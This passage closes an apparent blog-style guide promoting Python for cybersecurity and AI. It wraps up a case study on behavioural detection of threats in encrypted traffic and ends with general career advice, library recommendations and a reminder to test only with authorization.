Complete Toolchain Integration: From data collection using Scapy to processing with NumPy and Pandas to model building with TensorFlow, PyTorch, and Scikit-learn—all Python, all interoperable, all maintained by active communities that rapidly fix bugs and add features.
Rapid Prototyping Capability: Python's ease of use allowed rapid experimentation with different features, neural network architectures, and training techniques, enabling researchers to test dozens of approaches in the time traditional languages would require for implementing just one.
Production Deployment Path: Python frameworks enabled seamless transition from research prototypes to production environments processing billions of network flows daily with performance that meets real-time monitoring requirements.
This case study marks a pivotal moment in network security—proving that visibility into encrypted traffic is possible by analyzing behavioral patterns rather than packet contents, shifting the paradigm from signature matching to anomaly detection that catches novel attacks. Python's accessible ecosystem made this theoretical breakthrough into practical reality that protects networks worldwide right now.
🎯 Conclusion: Your Python Security Journey Starts Now
You've seen it. Why Python dominates cybersecurity. Why it powers artificial intelligence. From Guido van Rossum's 1989 holiday project to the language now defending the world's most critical systems against nation-state hackers and sophisticated criminal organizations—Python's journey mirrors the evolution of security itself from reactive signature matching to proactive behavioral analysis powered by machine learning that catches attacks traditional tools miss completely.
The Powerful Feedback Loop
Python's readability attracted security professionals. They built specialized tools. More professionals joined. More tools emerged. This virtuous cycle created today's rich ecosystem where you inherit decades of collective security expertise the moment you write your first Python script, standing on the shoulders of thousands of practitioners who solved similar problems and shared working code.
The Accelerating Convergence
AI-powered security systems now detect threats that rule-based systems completely miss, achieving detection rates impossible just years ago:
- Machine learning models spot malicious patterns in encrypted network traffic
- Automated response systems contain breaches in seconds rather than hours
- AI detection finds zero-day threats before signatures exist for traditional tools
All of this runs on Python. Every framework. Every library. Every production system catching advanced attacks.
What's Next for You
Start Small
Begin with log parsing. Basic automation. Every security professional needs these foundational skills regardless of specialization or career path.
Build Your Toolkit
Master the essential libraries that security professionals use daily:
- Scapy for network packet manipulation and custom protocol analysis
- Pandas for data analysis that transforms messy logs into actionable intelligence
- Requests for API interactions connecting security tools into unified platforms
- Scikit-learn for machine learning models that detect anomalies and classify threats
Think Like an Attacker
Understand offensive techniques. Study how attacks work. Learn exploitation methods. This knowledge makes you a vastly more effective defender who anticipates attacks instead of reacting to them.
Embrace AI
Machine learning isn't optional anymore. Period. As attacks become more sophisticated and attackers leverage AI for reconnaissance and exploitation, AI-powered defense becomes the only practical way to keep pace with threats that evolve faster than humans can manually analyze and respond.
Join the Community
Python's strength comes from its community of practitioners sharing knowledge and building on each other's work:
- Contribute to open-source security tools and frameworks
- Share your knowledge through blog posts and presentations
- Learn from others' successes and failures
- Build the next generation of defensive capabilities together
The Future is Python-Powered
The future of cybersecurity runs on Python. Attackers already use AI and automation to scale attacks beyond what manual exploitation could achieve. Defenders who master these same tools protect their organizations effectively. Those who don't fall increasingly behind as the gap between automated attacks and manual defenses widens every day.
Your Python security journey starts with a single script. Where will it take you?
This guide represents the collective knowledge of the Python security community built over decades of real-world defensive work. Use it responsibly. Use it ethically. Always obtain proper authorization before security testing. The future of digital defense depends on skilled professionals who understand both the technical tools and the ethical responsibility that comes with wielding capabilities that can protect or harm depending on how they're applied.